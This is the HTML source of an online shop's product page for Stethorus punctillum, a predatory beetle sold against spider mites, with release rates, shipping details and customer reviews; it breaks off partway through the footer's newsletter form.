                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><li><a href="/category/pest-solver-guide-mites">Mite Control</a></li> &nbsp;/ &nbsp;  <li><a href="/category/spider-mite-control">Spider Mites</a></li>
  <li aria-current="page">Stethorus punctillum</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1113301_stethorus_punctillum_600x600.jpg" class="MagicZoom" id="zoom_1951" data-options="zoomPosition: inner" title="Stethorus punctillum">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1113301_stethorus_punctillum_600x600.jpg" alt="Stethorus punctillum" id="product_image-1951" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Stethorus punctillum</h1>
                   <h2><i>Spider Mite Destroyer</i></h2>           <div>Both the adult and larval stage of this predator consume hundreds of spider mites on cucumber and pepper plants.  Compatible with predatory mites.</div>         <div class="alert">Overnight Shipping Required. Orders ship on Tuesdays Only. Minimum 6 day processing time. Order by Wednesday for shipment Tuesday. See Shipping Info for additional information.</div>
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                                <span class="num-star-rating sr-only">4.2 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/1951/spider-mite-control">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 105.00;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1113310" />
                  <input type="hidden" name="prod_id" value="7558" />
                  <input type="hidden" name="cat_id7558" value="325" />
                        </form><!--end form3-->         <form name="product_form_7558" id="product_form_7558" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                100 Adults
                <div class="sku">SKU: 1113310</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$140.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_7558" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="7558" />
                    <input type="hidden" name="cat_id" value="325" />
                    <input type="hidden" name="sku" value="1113310" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_7558" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_7558" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_7558').submit(function() {
                                if ($('#recipient_mapping_7558').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_7558').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_7558').val() == '' && $('#recipient_mapping_ob_1951').val() != ''){
                                    $('#recipient_mapping_7558').val($('#recipient_mapping_ob_1951').val());
        }
                                if ($('#new_recipient_mapping_7558').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_7558').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_7558').val() == '' && $('#new_recipient_mapping_ob_1951').val() != ''){
                                    $('#new_recipient_mapping_7558').val($('#new_recipient_mapping_ob_1951').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1113312" />
                  <input type="hidden" name="prod_id" value="7559" />
                  <input type="hidden" name="cat_id7559" value="325" />
                        </form><!--end form3-->         <form name="product_form_7559" id="product_form_7559" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                200 Adults (2 x 100)
                <div class="sku">SKU: 1113312</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$240.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_7559" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="7559" />
                    <input type="hidden" name="cat_id" value="325" />
                    <input type="hidden" name="sku" value="1113312" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_7559" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_7559" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_7559').submit(function() {
                                if ($('#recipient_mapping_7559').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_7559').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_7559').val() == '' && $('#recipient_mapping_ob_1951').val() != ''){
                                    $('#recipient_mapping_7559').val($('#recipient_mapping_ob_1951').val());
        }
                                if ($('#new_recipient_mapping_7559').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_7559').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_7559').val() == '' && $('#new_recipient_mapping_ob_1951').val() != ''){
                                    $('#new_recipient_mapping_7559').val($('#new_recipient_mapping_ob_1951').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_1951" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_1951" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_1951" role="tab" data-toggle="tab">Shipping Info</a></li>
                                 <li role="presentation"><a href="#section7_tab_1951" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_1951'>          
              <p style="color:#445e0b;">Use these predatory mites with other spider mite predators to combat & control high spider mite populations.</p>   
<p>Best option for high temperature, low humidity growing! Spider mite destroyers (<i>Stethorus punctillum</i>) are efficient locators of spider mite colonies in greenhouse, field crops, nurseries and indoor growing. Actually tiny ladybugs, <i>S. punctillum</i> eat more than 40 mites per day as adults and lay eggs near pest mite colonies. They will eat all stages of spider mites and find new infestation sites on their own by flying making them ideal for established mite populations. </p>
<p>Release <i>S. punctillum</i> once infestations are spotted or in environments where <i>P. persimilis</i> are not effective (high temperature/low humidity). </p>  
<p><span style="color:#445e0b; text-decoration:underline;"><b>Optimal Conditions:</b></span> 67-90&deg;F, 30-90% RH. Known to survive temperatures over 100&deg; in field crop applications. </p>
<p><b><span style="color:#445e0b; text-decoration:underline;">Release Rates:</span></b> Some crops, including tomatoes & other highly resinous crops, require higher release rates.
<ul><li><b>General Releases &ndash; </b>Release at least 100 adults per "hot spot" or 10 adults per infested plant. Make weekly releases for 3-4 weeks.
<li><b>Low Rate &ndash; </b>Use the general rate above or release 1 beetle per 10 sq. ft. biweekly for three weeks. 
<li><b>Moderate Rate &ndash; </b>Release 1-2 beetles per 10 sq. ft. weekly for 4 weeks. 
<li><b>High Rate &ndash; </b>Release 200 adults per "hot spot" or 3-4 beetles per 10 sq. ft. weekly until established in all infested areas.</ul>
<span style="color:#445e0b; text-decoration:underline;"><b>Life Cycle:</b></span> Egg to adult takes about 18 days at 70&deg;F with a total lifespan of around 9 weeks. Once hatched, larvae feed for 10-14 days until they are ready to pupate. As adults, <i>S. punctillum</i> are mobile predators with females feeding quickly to sustain egg-laying. If mites are not present, they can survive on aphids, nectar, pollen and other small arthropod eggs.</p> 
                     
              <p><b>This Product Controls These Pests or Diseases: </b>Brown Almond Mite (<i>Bryobia rubrioculus</i>), European Red Mite (<i>Panonychus ulmi</i>), Southern Red Mite (<i>Oligonychus ilicis</i>), <a href="/category/spider-mite-control" alt="How to get rid of spider mites">Spider Mite</a> (<i>Mult</i>), Spruce Red Mite (<i>Oligonychus ununguis</i>), <a href="/category/Two-Spotted-Spidermite-Control" alt="Control methods for two spotted spider mites">Two-Spotted Spider Mite</a> (<i>Tetranychus urticae</i>)<br>
<p style="color:red;"><b>PLEASE NOTE: All <a href="/category/mite-predators" alt="Predatory mites for biological control">Mite Predators</a> require additional processing time due to rearing and collection times. Additional information can be found on the Shipping Tab to identify the earliest shipment date. If you have questions about shipment dates, orders can be placed with our sales representatives at <a href="tel:18008272847">1-800-827-2847</a>.</b></p>  </p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_1951">
                <p>Release adult beetles into mite infested areas and look for signs of reproduction (larvae, pupae, and adults) after four weeks. <i>Stethorus punctillum</i> are more mobile than other predatory mites but take longer to establish, so releases of predators like <i><a href="/product/mite-predator-phytoseiulus-persimilis-spidermite-killer-greenhouse" alt="spider mite predators">P. persimilis</a></i> or <i><a href="/product/mite-predator-neoseiulus-californicus-spidermite-killer" alt="Predatory mites for spider mite, russet mite and broad mite control">N. californicus</a></i> should also be made in the growing area.</p><br>                                                <p><b>Environment: </b>Outdoors, Row Crops, Orchards, Nursery, Greenhouse, Grow Room, Hydroponics, Interiorscapes, Container Plants</p>                <p><b>Storage: </b>Do not refrigerate. If not using immediately, keep in a cool place out of direct sunlight.  73-77&deg;F, 60% RH</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_1951">
               <p><b><span style="color:#cc3300;">When will my order ship?</b><UL><LI>Orders ship on Tuesdays only. <LI>Orders must be placed by Wednesday to ship the following Tuesday (minimum 6 days for order processing). <LI>Overnight shipping is required. <LI>Call us at <a href="tel:18008272847">1-800-827-2847</a> with questions about shipment of Minute Pirate Bugs. </UL></span></p><br>               <p><b>Cannot Be Shipped To: </b>HI,PR,VI,GU,AS,PW,AK</p>               <p><b>Shipping Restrictions: </b>Overnight Only</p>                       </div>
                                                           <div role="tabpanel" class="tab-pane" id="section7_tab_1951">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/spidermite-destroyer-stethorus-punctillum-adults-larvae/spider-mite-control">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Stethorus punctillum</strong></div>
         <div class="rev-info">Dec  4, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Eric b Pollack</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">These like guys ate there weight in gold , from a decent sized problem to a break in the cycle ....thankfully .
Was told to have these come in every 3 weeks , over 9 weeks . I bet 2 releases will solve the problem 
Pest...2 spotted Spider mite</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Still Kicken Update</strong></div>
         <div class="rev-info">May 17, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Brett Houser</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">These guys survived the winter in the central valley of California and are spawning fast with 70 to 80 degree highs, 50 to 60 lows.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>they work</strong></div>
         <div class="rev-info">Mar  5, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Whitney</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">they had proper training and were in physically good shape</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Beetles</strong></div>
         <div class="rev-info">Sep  5, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Travis k Nelson</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">The Stethourus punctillum bugs that I ordered came mostly dead and the remaining live one died soon after release. Customer service is poor to return my phone calls and I won't be ordering from this company ever again. This was my 3rd purchase and out of the 3 different bugs only 1 is surviving and only half of them have hatched.</div>
                    <div class='content_box'>Owner Response: Hello Travis,
It looks like we replied to your email on 8/26 and requested an image of the dead Stethorus, but never heard back from you. Additionally, we did not get notified of any issues with the prior order of Assassin Bugs. We do guarantee live delivery and are willing to reship live product when necessary. Sometimes that requires back and forth communication. We apologize for the negative experience you have had and will work to continue providing comprehensive customer service when possible. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Still Kickin</strong></div>
         <div class="rev-info">Jul 13, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Brett Houser</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Applied these guys 23 days ago in my front and back yard. I can still find 1 or 2 on the under side of leaves eating away. We've had period of 25%RH with 100 temps. Only 2 or 3 died in shipping.</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/mite-predator-neoseiulus-californicus-spidermite-killer/" title="Neoseiulus (= Amblyseius) californicus"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151201_Neoseiulus_californicus_8-22_300x300.jpg" alt="Neoseiulus (= Amblyseius) californicus" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/mite-predator-neoseiulus-californicus-spidermite-killer/">Neoseiulus (= Amblyseius) californicus</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $30.00&ndash;$128.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/6499/" title="SNS 217&trade; Spider Mite Control - Pouch Concentrate - Makes 32 oz."><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459125_SNS_217_Conc-all-sizes-300x300.jpg" alt="SNS 217&trade; Spider Mite Control - Pouch Concentrate - Makes 32 oz." /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/6499/">SNS 217&trade; Spider Mite Control - Pouch Concentrate - Makes 32 oz.</a></div>
                <div class='price'>
                                    $7.99
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/mite-predator-phytoseiulus-persimilis-spidermite-killer-greenhouse/" title="Phytoseiulus persimilis"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151204_phytoseiulus_persimilis_300x300.jpg" alt="Phytoseiulus persimilis" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/mite-predator-phytoseiulus-persimilis-spidermite-killer-greenhouse/">Phytoseiulus persimilis</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $27.00&ndash;$92.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/mite-predator-neoseiulus-fallacis-amblyseius-spidermite-killer/" title="Neoseiulus (= Amblyseius) fallacis"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151401_neoseiulus_fallacis_300x300-C.webp" alt="Neoseiulus (= Amblyseius) fallacis" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/mite-predator-neoseiulus-fallacis-amblyseius-spidermite-killer/">Neoseiulus (= Amblyseius) fallacis</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $38.00&ndash;$450.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/spidermite-destroyer-feltiella-acarisuga-two-spotted-mites/" title="Feltiella acarisuga"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1155701-feltiella-acarisuga-2023-300x300.jpg" alt="Feltiella acarisuga" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/spidermite-destroyer-feltiella-acarisuga-two-spotted-mites/">Feltiella acarisuga</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $85.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/mite-predator-amblyseius-andersonii/" title="Amblyseius andersoni"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1101323_amblyseius_andersoni_300x300-C.webp" alt="Amblyseius andersoni" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/mite-predator-amblyseius-andersonii/">Amblyseius andersoni</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                           
   
                                           
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $87.50&ndash;$720.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/mite-predator-phytoseiulus-persimilis-plus-sachets/spider-mite-control" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/active-eye-illuminated-microscope-100x/spider-mite-control" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
